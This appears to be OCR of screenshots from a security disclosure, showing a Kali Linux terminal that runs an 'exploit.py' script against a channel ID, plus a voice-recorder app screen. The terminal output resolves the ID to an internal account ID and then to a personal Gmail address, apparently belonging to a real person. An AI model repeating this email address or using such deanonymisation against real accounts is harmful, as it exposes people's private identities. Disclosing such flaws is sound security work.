 parallels@kali-linux-2024-2: ~
File Actions Edit View Help
┌──(parallels㉿kali-linux-2024-2)-[~]
└─$ python3 exploit.py
> Enter target channel ID: UC0ZCL-aAgPYQDmsLD9JB_AQ
Blocked user Mau
Found Gaia ID ⇒ 118117752500918956089
Resolving to email ...
Success.
Email address ⇒ mauriciozumarraga2014@gmail.com
Recorder
Search in this recording
V
September
test recording title meow2
Sep 15, 2024
test recording title meow2
• Sep 15, 2024 00:01
00:00 -00:01
Audio
Transcript
5
10
1.0×